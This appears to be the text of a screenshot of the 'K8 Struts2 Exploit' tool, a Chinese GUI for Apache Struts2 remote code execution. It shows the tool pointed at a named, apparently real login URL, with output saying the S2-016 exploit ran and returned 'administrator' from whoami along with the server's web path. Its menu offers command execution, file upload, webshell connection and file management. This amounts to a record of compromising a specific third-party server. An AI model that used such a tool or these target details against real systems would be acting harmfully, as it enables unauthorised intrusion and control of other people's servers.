 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://login.zjdpf.org.cn:9000/report/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://login.zjdpf.org.cn:9000/report/login.action
Useage: S2-016
Whoami: zjcl-cv\administrator
WebPath: D:\Java\Project\aegean\aegean\
====================================================================================================================================